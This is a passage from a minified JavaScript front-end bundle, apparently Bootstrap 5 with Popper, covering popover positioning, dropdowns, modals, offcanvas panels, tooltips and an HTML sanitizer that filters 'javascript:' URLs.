0:S[b])?M:0,K=D+$-G,J=Ie(p?be(I,D+V-G-Y):I,D,p?ye(N,K):N);x[b]=J,k[b]=J-D}if(a){var X,Q="x"===b?Ut:Vt,tt="x"===b?qt:Zt,et=x[w],it="y"===w?"height":"width",nt=et+g[Q],rt=et-g[tt],ot=-1!==[Ut,Vt].indexOf(_),st=null!=(X=null==S?void 0:S[w])?X:0,at=ot?nt:et-L[it]-T[it]-st+C.altAxis,lt=ot?et+L[it]+T[it]-st-C.altAxis:rt,ut=p&&ot?function(t,e,i){var n=Ie(t,e,i);return n>i?i:n}(at,et,lt):Ie(p?at:nt,et,p?lt:rt);x[w]=ut,k[w]=ut-et}e.modifiersData[n]=k}},requiresIfExists:["offset"]};function ci(t,e,i){void 0===i&&(i=!1);var n,r,o=me(e),s=me(e)&&function(t){var e=t.getBoundingClientRect(),i=we(e.width)/t.offsetWidth||1,n=we(e.height)/t.offsetHeight||1;return 1!==i||1!==n}(e),a=Me(e),l=Te(t,s,i),u={scrollLeft:0,scrollTop:0},c={x:0,y:0};return(o||!o&&!i)&&(("body"!==de(e)||Ke(a))&&(u=(n=e)!==pe(n)&&me(n)?{scrollLeft:(r=n).scrollLeft,scrollTop:r.scrollTop}:Ye(n)),me(e)?((c=Te(e,!0)).x+=e.clientLeft,c.y+=e.clientTop):a&&(c.x=Ge(a))),{x:l.left+u.scrollLeft-c.x,y:l.top+u.scrollTop-c.y,width:l.width,height:l.height}}function hi(t){var e=new Map,i=new Set,n=[];function r(t){i.add(t.name),[].concat(t.requires||[],t.requiresIfExists||[]).forEach((function(t){if(!i.has(t)){var n=e.get(t);n&&r(n)}})),n.push(t)}return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){i.has(t.name)||r(t)})),n}var di={placement:"bottom",modifiers:[],strategy:"absolute"};function pi(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function fi(t){void 0===t&&(t={});var e=t,i=e.defaultModifiers,n=void 0===i?[]:i,r=e.defaultOptions,o=void 0===r?di:r;return function(t,e,i){void 0===i&&(i=o);var r,s,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},di,o),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],u=!1,c={state:a,setOptions:function(i){var r="function"==typeof i?i(a.options):i;h(),a.options=Object.assign({},o,a.options,r),a.scrollParents={reference:fe(t)?Xe(t):t.contextElement?Xe(t.contextElement):[],popper:Xe(e)};var s,u,d=function(t){var e=hi(t);return he.reduce((function(t,i){return t.concat(e.filter((function(t){return t.phase===i})))}),[])}((s=[].concat(n,a.options.modifiers),u=s.reduce((function(t,e){var i=t[e.name];return t[e.name]=i?Object.assign({},i,e,{options:Object.assign({},i.options,e.options),data:Object.assign({},i.data,e.data)}):e,t}),{}),Object.keys(u).map((function(t){return u[t]}))));return a.orderedModifiers=d.filter((function(t){return t.enabled})),a.orderedModifiers.forEach((function(t){var e=t.name,i=t.options,n=void 0===i?{}:i,r=t.effect;if("function"==typeof r){var o=r({state:a,name:e,instance:c,options:n});l.push(o||function(){})}})),c.update()},forceUpdate:function(){if(!u){var t=a.elements,e=t.reference,i=t.popper;if(pi(e,i)){a.rects={reference:ci(e,Ae(i),"fixed"===a.options.strategy),popper:Ee(i)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(t){return a.modifiersData[t.name]=Object.assign({},t.data)}));for(var n=0;n<a.orderedModifiers.length;n++)if(!0!==a.reset){var r=a.orderedModifiers[n],o=r.fn,s=r.options,l=void 0===s?{}:s,h=r.name;"function"==typeof o&&(a=o({state:a,options:l,name:h,instance:c})||a)}else a.reset=!1,n=-1}}},update:(r=function(){return new Promise((function(t){c.forceUpdate(),t(a)}))},function(){return s||(s=new Promise((function(t){Promise.resolve().then((function(){s=void 0,t(r())}))}))),s}),destroy:function(){h(),u=!0}};if(!pi(t,e))return c;function h(){l.forEach((function(t){return t()})),l=[]}return c.setOptions(i).then((function(t){!u&&i.onFirstUpdate&&i.onFirstUpdate(t)})),c}}var mi=fi(),gi=fi({defaultModifiers:[qe,li,Be,_e]}),_i=fi({defaultModifiers:[qe,li,Be,_e,ai,ni,ui,je,si]});const vi=Object.freeze(Object.defineProperty({__proto__:null,afterMain:ae,afterRead:re,afterWrite:ce,applyStyles:_e,arrow:je,auto:$t,basePlacements:Wt,beforeMain:oe,beforeRead:ie,beforeWrite:le,bottom:qt,clippingParents:Kt,computeStyles:Be,createPopper:_i,createPopperBase:mi,createPopperLite:gi,detectOverflow:ii,end:Gt,eventListeners:qe,flip:ni,hide:si,left:Vt,main:se,modifierPhases:he,offset:ai,placements:ee,popper:Xt,popperGenerator:fi,popperOffsets:li,preventOverflow:ui,read:ne,reference:Qt,right:Zt,start:Yt,top:Ut,variationPlacements:te,viewport:Jt,write:ue},Symbol.toStringTag,{value:"Module"})),yi="dropdown",bi=".bs.dropdown",wi=".data-api",xi="ArrowUp",Li="ArrowDown",Ti=`hide${bi}`,Ei=`hidden${bi}`,Ci=`show${bi}`,Si=`shown${bi}`,ki=`click${bi}${wi}`,Mi=`keydown${bi}${wi}`,Pi=`keyup${bi}${wi}`,Oi="show",Ai='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',Di=`${Ai}.${Oi}`,Ii=".dropdown-menu",Ni=f()?"top-end":"top-start",Ri=f()?"top-start":"top-end",ji=f()?"bottom-end":"bottom-start",zi=f()?"bottom-start":"bottom-end",Fi=f()?"left-start":"right-start",Hi=f()?"right-start":"left-start",Bi={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},Ui={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"};class qi extends H{constructor(t,e){super(t,e),this._popper=null,this._parent=this._element.parentNode,this._menu=U.next(this._element,Ii)[0]||U.prev(this._element,Ii)[0]||U.findOne(Ii,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return Bi}static get DefaultType(){return Ui}static get NAME(){return yi}toggle(){return this._isShown()?this.hide():this.show()}show(){if(l(this._element)||this._isShown())return;const t={relatedTarget:this._element};if(!I.trigger(this._element,Ci,t).defaultPrevented){if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(".navbar-nav"))for(const t of[].concat(...document.body.children))I.on(t,"mouseover",c);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(Oi),this._element.classList.add(Oi),I.trigger(this._element,Si,t)}}hide(){if(l(this._element)||!this._isShown())return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){if(!I.trigger(this._element,Ti,t).defaultPrevented){if("ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))I.off(t,"mouseover",c);this._popper&&this._popper.destroy(),this._menu.classList.remove(Oi),this._element.classList.remove(Oi),this._element.setAttribute("aria-expanded","false"),z.removeDataAttribute(this._menu,"popper"),I.trigger(this._element,Ei,t)}}_getConfig(t){if("object"==typeof(t=super._getConfig(t)).reference&&!o(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw new TypeError(`${yi.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return t}_createPopper(){if(void 0===vi)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let t=this._element;"parent"===this._config.reference?t=this._parent:o(this._config.reference)?t=s(this._config.reference):"object"==typeof this._config.reference&&(t=this._config.reference);const e=this._getPopperConfig();this._popper=_i(t,this._menu,e)}_isShown(){return this._menu.classList.contains(Oi)}_getPlacement(){const t=this._parent;if(t.classList.contains("dropend"))return Fi;if(t.classList.contains("dropstart"))return Hi;if(t.classList.contains("dropup-center"))return"top";if(t.classList.contains("dropdown-center"))return"bottom";const e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?Ri:Ni:e?zi:ji}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return(this._inNavbar||"static"===this._config.display)&&(z.setDataAttribute(this._menu,"popper","static"),t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,...g(this._config.popperConfig,[t])}}_selectMenuItem({key:t,target:e}){const i=U.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter((t=>a(t)));i.length&&v(i,e,t===Li,!i.includes(e)).focus()}static jQueryInterface(t){return this.each((function(){const e=qi.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}static clearMenus(t){if(2===t.button||"keyup"===t.type&&"Tab"!==t.key)return;const e=U.find(Di);for(const i of e){const e=qi.getInstance(i);if(!e||!1===e._config.autoClose)continue;const n=t.composedPath(),r=n.includes(e._menu);if(n.includes(e._element)||"inside"===e._config.autoClose&&!r||"outside"===e._config.autoClose&&r)continue;if(e._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;const o={relatedTarget:e._element};"click"===t.type&&(o.clickEvent=t),e._completeHide(o)}}static dataApiKeydownHandler(t){const e=/input|textarea/i.test(t.target.tagName),i="Escape"===t.key,n=[xi,Li].includes(t.key);if(!n&&!i)return;if(e&&!i)return;t.preventDefault();const r=this.matches(Ai)?this:U.prev(this,Ai)[0]||U.next(this,Ai)[0]||U.findOne(Ai,t.delegateTarget.parentNode),o=qi.getOrCreateInstance(r);if(n)return t.stopPropagation(),o.show(),void o._selectMenuItem(t);o._isShown()&&(t.stopPropagation(),o.hide(),r.focus())}}I.on(document,Mi,Ai,qi.dataApiKeydownHandler),I.on(document,Mi,Ii,qi.dataApiKeydownHandler),I.on(document,ki,qi.clearMenus),I.on(document,Pi,qi.clearMenus),I.on(document,ki,Ai,(function(t){t.preventDefault(),qi.getOrCreateInstance(this).toggle()})),m(qi);const Zi="backdrop",Vi="show",$i=`mousedown.bs.${Zi}`,Wi={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},Yi={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"};class Gi extends F{constructor(t){super(),this._config=this._getConfig(t),this._isAppended=!1,this._element=null}static get Default(){return Wi}static get DefaultType(){return Yi}static get NAME(){return Zi}show(t){if(!this._config.isVisible)return void g(t);this._append();const e=this._getElement();this._config.isAnimated&&h(e),e.classList.add(Vi),this._emulateAnimation((()=>{g(t)}))}hide(t){this._config.isVisible?(this._getElement().classList.remove(Vi),this._emulateAnimation((()=>{this.dispose(),g(t)}))):g(t)}dispose(){this._isAppended&&(I.off(this._element,$i),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add("fade"),this._element=t}return this._element}_configAfterMerge(t){return t.rootElement=s(t.rootElement),t}_append(){if(this._isAppended)return;const t=this._getElement();this._config.rootElement.append(t),I.on(t,$i,(()=>{g(this._config.clickCallback)})),this._isAppended=!0}_emulateAnimation(t){_(t,this._getElement(),this._config.isAnimated)}}const Ki=".bs.focustrap",Ji=`focusin${Ki}`,Xi=`keydown.tab${Ki}`,Qi="backward",tn={autofocus:!0,trapElement:null},en={autofocus:"boolean",trapElement:"element"};class nn extends F{constructor(t){super(),this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}static get Default(){return tn}static get DefaultType(){return en}static get NAME(){return"focustrap"}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),I.off(document,Ki),I.on(document,Ji,(t=>this._handleFocusin(t))),I.on(document,Xi,(t=>this._handleKeydown(t))),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,I.off(document,Ki))}_handleFocusin(t){const{trapElement:e}=this._config;if(t.target===document||t.target===e||e.contains(t.target))return;const i=U.focusableChildren(e);0===i.length?e.focus():this._lastTabNavDirection===Qi?i[i.length-1].focus():i[0].focus()}_handleKeydown(t){"Tab"===t.key&&(this._lastTabNavDirection=t.shiftKey?Qi:"forward")}}const rn=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",on=".sticky-top",sn="padding-right",an="margin-right";class ln{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,sn,(e=>e+t)),this._setElementAttributes(rn,sn,(e=>e+t)),this._setElementAttributes(on,an,(e=>e-t))}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,sn),this._resetElementAttributes(rn,sn),this._resetElementAttributes(on,an)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,i){const n=this.getWidth();this._applyManipulationCallback(t,(t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+n)return;this._saveInitialAttribute(t,e);const r=window.getComputedStyle(t).getPropertyValue(e);t.style.setProperty(e,`${i(Number.parseFloat(r))}px`)}))}_saveInitialAttribute(t,e){const i=t.style.getPropertyValue(e);i&&z.setDataAttribute(t,e,i)}_resetElementAttributes(t,e){this._applyManipulationCallback(t,(t=>{const i=z.getDataAttribute(t,e);null!==i?(z.removeDataAttribute(t,e),t.style.setProperty(e,i)):t.style.removeProperty(e)}))}_applyManipulationCallback(t,e){if(o(t))e(t);else for(const i of U.find(t,this._element))e(i)}}const un=".bs.modal",cn=`hide${un}`,hn=`hidePrevented${un}`,dn=`hidden${un}`,pn=`show${un}`,fn=`shown${un}`,mn=`resize${un}`,gn=`click.dismiss${un}`,_n=`mousedown.dismiss${un}`,vn=`keydown.dismiss${un}`,yn=`click${un}.data-api`,bn="modal-open",wn="show",xn="modal-static",Ln={backdrop:!0,focus:!0,keyboard:!0},Tn={backdrop:"(boolean|string)",focus:"boolean",keyboard:"boolean"};class En extends H{constructor(t,e){super(t,e),this._dialog=U.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._isTransitioning=!1,this._scrollBar=new ln,this._addEventListeners()}static get Default(){return Ln}static get DefaultType(){return Tn}static get NAME(){return"modal"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||I.trigger(this._element,pn,{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add(bn),this._adjustDialog(),this._backdrop.show((()=>this._showElement(t))))}hide(){this._isShown&&!this._isTransitioning&&(I.trigger(this._element,cn).defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove(wn),this._queueCallback((()=>this._hideModal()),this._element,this._isAnimated())))}dispose(){I.off(window,un),I.off(this._dialog,un),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new Gi({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new nn({trapElement:this._element})}_showElement(t){document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;const e=U.findOne(".modal-body",this._dialog);e&&(e.scrollTop=0),h(this._element),this._element.classList.add(wn),this._queueCallback((()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,I.trigger(this._element,fn,{relatedTarget:t})}),this._dialog,this._isAnimated())}_addEventListeners(){I.on(this._element,vn,(t=>{"Escape"===t.key&&(this._config.keyboard?this.hide():this._triggerBackdropTransition())})),I.on(window,mn,(()=>{this._isShown&&!this._isTransitioning&&this._adjustDialog()})),I.on(this._element,_n,(t=>{I.one(this._element,gn,(e=>{this._element===t.target&&this._element===e.target&&("static"!==this._config.backdrop?this._config.backdrop&&this.hide():this._triggerBackdropTransition())}))}))}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide((()=>{document.body.classList.remove(bn),this._resetAdjustments(),this._scrollBar.reset(),I.trigger(this._element,dn)}))}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(I.trigger(this._element,hn).defaultPrevented)return;const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._element.style.overflowY;"hidden"===e||this._element.classList.contains(xn)||(t||(this._element.style.overflowY="hidden"),this._element.classList.add(xn),this._queueCallback((()=>{this._element.classList.remove(xn),this._queueCallback((()=>{this._element.style.overflowY=e}),this._dialog)}),this._dialog),this._element.focus())}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),i=e>0;if(i&&!t){const t=f()?"paddingLeft":"paddingRight";this._element.style[t]=`${e}px`}if(!i&&t){const t=f()?"paddingRight":"paddingLeft";this._element.style[t]=`${e}px`}}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each((function(){const i=En.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t](e)}}))}}I.on(document,yn,'[data-bs-toggle="modal"]',(function(t){const e=U.getElementFromSelector(this);["A","AREA"].includes(this.tagName)&&t.preventDefault(),I.one(e,pn,(t=>{t.defaultPrevented||I.one(e,dn,(()=>{a(this)&&this.focus()}))}));const i=U.findOne(".modal.show");i&&En.getInstance(i).hide(),En.getOrCreateInstance(e).toggle(this)})),q(En),m(En);const Cn=".bs.offcanvas",Sn=".data-api",kn=`load${Cn}${Sn}`,Mn="show",Pn="showing",On="hiding",An=".offcanvas.show",Dn=`show${Cn}`,In=`shown${Cn}`,Nn=`hide${Cn}`,Rn=`hidePrevented${Cn}`,jn=`hidden${Cn}`,zn=`resize${Cn}`,Fn=`click${Cn}${Sn}`,Hn=`keydown.dismiss${Cn}`,Bn={backdrop:!0,keyboard:!0,scroll:!1},Un={backdrop:"(boolean|string)",keyboard:"boolean",scroll:"boolean"};class qn extends H{constructor(t,e){super(t,e),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get Default(){return Bn}static get DefaultType(){return Un}static get NAME(){return"offcanvas"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||I.trigger(this._element,Dn,{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._backdrop.show(),this._config.scroll||(new ln).hide(),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add(Pn),this._queueCallback((()=>{this._config.scroll&&!this._config.backdrop||this._focustrap.activate(),this._element.classList.add(Mn),this._element.classList.remove(Pn),I.trigger(this._element,In,{relatedTarget:t})}),this._element,!0))}hide(){this._isShown&&(I.trigger(this._element,Nn).defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.add(On),this._backdrop.hide(),this._queueCallback((()=>{this._element.classList.remove(Mn,On),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._config.scroll||(new ln).reset(),I.trigger(this._element,jn)}),this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_initializeBackDrop(){const t=Boolean(this._config.backdrop);return new Gi({className:"offcanvas-backdrop",isVisible:t,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:t?()=>{"static"!==this._config.backdrop?this.hide():I.trigger(this._element,Rn)}:null})}_initializeFocusTrap(){return new nn({trapElement:this._element})}_addEventListeners(){I.on(this._element,Hn,(t=>{"Escape"===t.key&&(this._config.keyboard?this.hide():I.trigger(this._element,Rn))}))}static jQueryInterface(t){return this.each((function(){const e=qn.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}I.on(document,Fn,'[data-bs-toggle="offcanvas"]',(function(t){const e=U.getElementFromSelector(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this))return;I.one(e,jn,(()=>{a(this)&&this.focus()}));const i=U.findOne(An);i&&i!==e&&qn.getInstance(i).hide(),qn.getOrCreateInstance(e).toggle(this)})),I.on(window,kn,(()=>{for(const t of U.find(An))qn.getOrCreateInstance(t).show()})),I.on(window,zn,(()=>{for(const t of U.find("[aria-modal][class*=show][class*=offcanvas-]"))"fixed"!==getComputedStyle(t).position&&qn.getOrCreateInstance(t).hide()})),q(qn),m(qn);const Zn={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},Vn=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),$n=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,Wn=(t,e)=>{const i=t.nodeName.toLowerCase();return e.includes(i)?!Vn.has(i)||Boolean($n.test(t.nodeValue)):e.filter((t=>t instanceof RegExp)).some((t=>t.test(i)))},Yn={allowList:Zn,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},Gn={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},Kn={entry:"(string|element|function|null)",selector:"(string|element)"};class Jn extends F{constructor(t){super(),this._config=this._getConfig(t)}static get Default(){return Yn}static get DefaultType(){return Gn}static get NAME(){return"TemplateFactory"}getContent(){return Object.values(this._config.content).map((t=>this._resolvePossibleFunction(t))).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(t){return this._checkContent(t),this._config.content={...this._config.content,...t},this}toHtml(){const t=document.createElement("div");t.innerHTML=this._maybeSanitize(this._config.template);for(const[e,i]of Object.entries(this._config.content))this._setContent(t,i,e);const e=t.children[0],i=this._resolvePossibleFunction(this._config.extraClass);return i&&e.classList.add(...i.split(" ")),e}_typeCheckConfig(t){super._typeCheckConfig(t),this._checkContent(t.content)}_checkContent(t){for(const[e,i]of Object.entries(t))super._typeCheckConfig({selector:e,entry:i},Kn)}_setContent(t,e,i){const n=U.findOne(i,t);n&&((e=this._resolvePossibleFunction(e))?o(e)?this._putElementInTemplate(s(e),n):this._config.html?n.innerHTML=this._maybeSanitize(e):n.textContent=e:n.remove())}_maybeSanitize(t){return this._config.sanitize?function(t,e,i){if(!t.length)return t;if(i&&"function"==typeof i)return i(t);const n=(new window.DOMParser).parseFromString(t,"text/html"),r=[].concat(...n.body.querySelectorAll("*"));for(const t of r){const i=t.nodeName.toLowerCase();if(!Object.keys(e).includes(i)){t.remove();continue}const n=[].concat(...t.attributes),r=[].concat(e["*"]||[],e[i]||[]);for(const e of n)Wn(e,r)||t.removeAttribute(e.nodeName)}return n.body.innerHTML}(t,this._config.allowList,this._config.sanitizeFn):t}_resolvePossibleFunction(t){return g(t,[this])}_putElementInTemplate(t,e){if(this._config.html)return e.innerHTML="",void e.append(t);e.textContent=t.textContent}}const Xn=new Set(["sanitize","allowList","sanitizeFn"]),Qn="fade",tr="show",er=".modal",ir="hide.bs.modal",nr="hover",rr="focus",or={AUTO:"auto",TOP:"top",RIGHT:f()?"left":"right",BOTTOM:"bottom",LEFT:f()?"right":"left"},sr={allowList:Zn,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,6],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},ar={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"};class lr extends H{constructor(t,e){if(void 0===vi)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t,e),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}static get Default(){return sr}static get DefaultType(){return ar}static get NAME(){return"tooltip"}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){this._isEnabled&&(this._activeTrigger.click=!this._activeTrigger.click,this._isShown()?this._leave():this._enter())}dispose(){clearTimeout(this._timeout),I.off(this._element.closest(er),ir,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this._isWithContent()||!this._isEnabled)return;const t=I.trigger(this._element,this.constructor.eventName("show")),e=(u(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(t.defaultPrevented||!e)return;this._disposePopper();const i=this._getTipElement();this._element.setAttribute("aria-describedby",i.getAttribute("id"));const{container:n}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(n.append(i),I.trigger(this._element,this.constructor.eventName("inserted"))),this._popper=this._createPopper(i),i.classList.add(tr),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))I.on(t,"mouseover",c);this._queueCallback((()=>{I.trigger(this._element,this.constructor.eventName("shown")),!1===this._isHovered&&this._leave(),this._isHovered=!1}),this.tip,this._isAnimated())}hide(){if(this._isShown()&&!I.trigger(this._element,this.constructor.eventName("hide")).defaultPrevented){if(this._getTipElement().classList.remove(tr),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))I.off(t,"mouseover",c);this._activeTrigger.click=!1,this._activeTrigger[rr]=!1,this._activeTrigger[nr]=!1,this._isHovered=null,this._queueCallback((()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),I.trigger(this._element,this.constructor.eventName("hidden")))}),this.tip,this._isAnimated())}}update(){this._popper&&this._popper.update()}_isWithContent(){return Boolean(this._getTitle())}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(t){const e=this._getTemplateFactory(t).toHtml();if(!e)return null;e.classList.remove(Qn,tr),e.classList.add(`bs-${this.constructor.NAME}-auto`);const i=(t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t})(this.constructor.NAME).toString();return e.setAttribute("id",i),this._isAnimated()&&e.classList.add(Qn),e}setContent(t){this._newContent=t,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(t){return this._templateFactory?this._templateFactory.changeContent(t):this._templateFactory=new Jn({...this._config,content:t,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{".tooltip-inner":this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(t){return this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(Qn)}_isShown(){return this.tip&&this.tip.classList.contains(tr)}_createPopper(t){const e=g(this._config.placement,[this,t,this._element]),i=or[e.toUpperCase()];return _i(this._element,t,this._getPopperConfig(i))}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return g(t,[this._element])}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:t=>{this._getTipElement().setAttribute("data-popper-placement",t.state.placement)}}]};return{...e,...g(this._config.popperConfig,[e])}}_setListeners(){const t=this._config.trigger.split(" ");for(const e of t)if("click"===e)I.on(this._element,this.constructor.eventName("click"),this._config.selector,(t=>{this._initializeOnDelegatedTarget(t).toggle()}));else if("manual"!==e){const t=e===nr?this.constructor.eventName("mouseenter"):this.constructor.eventName("focusin"),i=e===nr?this.constructor.eventName("mouseleave"):this.constructor.eventName("focusout");I.on(this._element,t,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusin"===t.type?rr:nr]=!0,e._enter()})),I.on(this._element,i,this._config.selector,(t=>{const 